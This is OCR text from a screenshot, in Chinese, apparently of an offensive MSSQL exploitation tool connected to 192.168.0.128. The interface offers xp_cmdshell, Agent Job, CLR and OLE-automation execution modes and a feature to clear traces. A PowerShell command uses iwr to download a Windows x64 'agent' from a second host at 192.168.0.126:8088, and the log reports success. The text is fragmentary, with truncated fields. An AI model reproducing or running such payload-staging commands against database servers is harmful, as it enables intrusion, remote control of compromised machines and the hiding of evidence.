 Mssql - 192.168.0.128 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
powershell -c "iwr -Uri http://192.168.0.126:8088/upload/20250826/windows_x64_agen 执行类型(C... GB2... 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
日志输出
[*] 2025-08-26 15:20:48 - 获取结果成功！